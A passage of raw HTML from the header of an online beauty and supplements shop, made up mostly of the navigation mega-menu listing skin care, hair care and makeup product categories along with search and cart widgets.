>Mushroom</a></li><li class="cat-item cat-item-387"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/omega-369/" data-val="omega-369" data-title="Omega 369" >Omega 369</a></li><li class="cat-item cat-item-399"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/saw-palmetto/" data-val="saw-palmetto" data-title="Saw Palmetto" >Saw Palmetto</a></li><li class="cat-item cat-item-392"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/vitamins/" data-val="vitamins" data-title="Vitamins" >Vitamins</a></li></ul></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="wd-header-cart wd-tools-element wd-design-8 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://agetune.com/agetune-cart/" title="Shopping cart">
<span class="wd-tools-inner">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0</bdi></span></span>
</span></span>
</a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-7 whb-u27c3v5qmvnt6s5m5qf1">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
<a href="https://agetune.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 179px;" loading="lazy" />	</a>
<a href="https://agetune.com/" class="wd-logo wd-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 179px;" />		</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-1349l9avr0y0au0tz5bk" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-agetune-desktop-menu" class="menu wd-nav wd-nav-vertical wd-design-with-bg"><li id="menu-item-10305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10305 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://agetune.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="10314" class="elementor elementor-10314"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5edf13b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5edf13b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c1319a" data-id="4c1319a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7f5c96a elementor-widget elementor-widget-wd_extra_menu_list" data-id="7f5c96a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/">
Face
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/ampoule/">
Ampoule
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/cleansing-balm/">
Cleansing Balm
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/cleansing-oil/">
Cleansing Oil
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/cleansing-pad/">
Cleansing Pad
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/cleansing-water/">
Cleansing Water
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/day-and-night-cream/">
Day and Night Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/day-cream/">
Day Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-care-face/emulsion/">
Emulsion
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/essence/">
Essence
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/face-hair-removal-cream/">
Face Hair Removal Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/face-soap/">
Face Soap
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/facewash-cleanser/">
Facewash / Cleanser
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/gel-cream/">
Gel Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/kit-set/">
Kit Set
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/lip-balm/">
Lip Balm
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-care-face/lotion/">
Lotion
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/mask/">
Mask
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/moisturizer/">
Moisturizer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/night-cream/">
Night Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/patch/">
Patch
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/peeling-gel/">
Peeling Gel
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/scrub/">
Scrub
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/serum/">
Serum
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/sheet-mask/">
Sheet Mask
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/soothing-gel/">
Soothing Gel
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/spot-removal-cream/">
Spot Removal Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/toner/">
Toner
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-25cbcc6" data-id="25cbcc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8bc5c6e elementor-widget elementor-widget-wd_extra_menu_list" data-id="8bc5c6e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/">
Body
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-butter/">
Body Butter
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-hair-removal/">
Body Hair Removal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-lotion/">
Body Lotion
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-scrub/">
Body Scrub
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-soap/">
Body Soap
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-strech-mark-removal/">
Body Strech Mark Removal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-whitening/">
Body Whitening
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/shower-gel/">
Shower gel
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-spray/">
Body Spray
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-wash/">
Body Wash
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-3d46174 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3d46174" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/eye-care/">
Eye Care
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/eye-care/eye-cream/">
Eye Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/eye-care/eye-patch/">
Eye Patch
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/eye-care/eye-serum/">
Eye Serum
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-800de9d" data-id="800de9d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e03a9b9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e03a9b9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/">
Skin Concern
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/acne/">
Acne
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/anti-aging-wrinkles/">
Anti-aging / Wrinkles
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/blackhead-whitehead/">
Blackhead / Whitehead
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/brightening/">
Brightening
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/damaged-skin/">
Damaged Skin
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/">
Dryness / Hydration
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/oil-control/">
Oil Control
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/pigmentation/">
Pigmentation
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/pore/">
Pore
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/redness/">
Redness
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-55e3f48 elementor-widget elementor-widget-wd_extra_menu_list" data-id="55e3f48" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/hand-and-feet/">
Hand and Feet
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/hand-and-feet/foot-cream/">
Foot Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/hand-and-feet/hand-cream/">
Hand Cream
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac3f521" data-id="ac3f521" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-68b9f12 elementor-widget elementor-widget-wd_extra_menu_list" data-id="68b9f12" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/">
Skin Type
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/combination/">
Combination
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/dry/">
Dry
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/normal/">
Normal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/oily/">
Oily
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/sensitive/">
Sensitive
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-e41a03d elementor-widget elementor-widget-wd_extra_menu_list" data-id="e41a03d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/sun-protection/">
Sun Protection
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/sun-protection/makeup-with-spf/">
Makeup with SPF
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/sun-protection/sunscreen/">
Sunscreen
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/sun-protection/sun-stick/">
Sun Stick
</a></li></ul></li></ul></div></div></div></div></div></section></div></div></div></li><li id="menu-item-10306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10306 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://agetune.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="10309" class="elementor elementor-10309"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8a38e04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a38e04" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c9319af" data-id="c9319af" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-24bbf49 elementor-widget elementor-widget-wd_extra_menu_list" data-id="24bbf49" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/">
Hair
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/conditioner/">
Conditioner
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-mask/">
Hair Mask
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-oil/">
Hair Oil
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-serum/">
Hair Serum
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-spray/">
Hair Spray
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-tonic/">
Hair Tonic
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/shampoo/">
Shampoo
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-lotion/">
Hair Lotion
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f192198" data-id="f192198" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b272e5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5b272e5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/">
Hair Concern
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/dandruff/">
Dandruff
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/dryness/">
Dryness
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/hairfall/">
Hairfall
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/split-ends/">
Split Ends
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf727f8" data-id="cf727f8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cbe495a elementor-widget elementor-widget-wd_extra_menu_list" data-id="cbe495a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
Hair Care Brands
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/xhc/">
XHC
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/boots/">
BOOTS
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/tresemme/">
Tresemme
</a></li></ul></li></ul></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ef69c58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef69c58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bf1abb3" data-id="bf1abb3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43b6842" data-id="43b6842" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></li><li id="menu-item-10307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10307 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://agetune.com/product-category/makeup/" class="woodmart-nav-link"><span class="nav-link-text">Makeup</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="11974" class="elementor elementor-11974"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-43aac77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43aac77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-81e4e5f" data-id="81e4e5f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-background-overlay"></div><div class="elementor-element elementor-element-6d22c63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="6d22c63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
Face
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/bb-cream/">
BB cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/blush/">
Blush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/blush-palette/">
Blush Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/bronzer/">
Bronzer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/color-corrector/">
Color Corrector
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/powder/">
Compact &amp; Pressed Powder
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/concealer/">
Concealer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/contour-palette/">
Contour Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/face-palette/">
Face Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/fixer-face-makeup/">
Fixer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/foundation/">
Foundation
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/glitter-palette/">
Glitter Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/highlighter/">
Highlighter
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/highlighter-palette/">
Highlighter Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/illuminator/">
Illuminator
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/powder/">
Loose Powder
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Makeup Remover
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/makeup-sponge/">
Makeup Sponge
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/powder/">
Powder
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/primer/">
Primer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/primer-serum/">
Primer Serum
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/spray/">
Spray
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a7a85ac" data-id="a7a85ac" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ec2db elementor-widget elementor-widget-wd_extra_menu_list" data-id="f7ec2db" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
Eyes
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-makeup-remover/">
Eye Makeup Remover
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-pencil/">
Eye Pencil
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-powder/">
Eye Powder
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-primer/">
Eye Primer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-shadow/">
Eye Shadow
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-shadow-palette/">
Eye Shadow Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eyebrow/">
Eyebrow
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eyelash-glue/">
Eyelash Glue
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eyeliner/">
Eyeliner
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/fake-eye-lashes/">
Fake Eye Lashes
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/kajal/">
Kajal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/mascara/">
Mascara
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1f5e156" data-id="1f5e156" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a843eff elementor-widget elementor-widget-wd_extra_menu_list" data-id="a843eff" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
lips
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/lip-balm/">
Lip Balm
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Lip Gloss
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Lip Liner
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Lip Scrub
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/lips/lip-palette/">
Lip Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/lips/lipstick/">
Lipstick
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/lips/liquid-lipstick/">
Liquid Lipstick
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-4d4347e elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d4347e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
Nails
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/nails/nail-polish/">
Nail Polish
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/nails/nail-polish-remover/">
Nail Polish Remover
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c0ce69" data-id="9c0ce69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e761ddb elementor-widget elementor-widget-wd_extra_menu_list" data-id="e761ddb" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
Tools &amp; Brushes
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/blush-brush/">
Blush Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/brush-set/">
Brush Set
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/concealer-brush/">
Concealer Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/eye-brush/">
Eye Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/eyelash-curlers/">
Eyelash Curlers
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/face-brush/">
Face Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/lip-brush/">
Lip Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/makeup-pouches/">
Makeup Pouches
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/mirrors/">
Mirrors
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/sharpeners/">
Sharpeners
</a></li><li class="item-with-label item-label-primary">
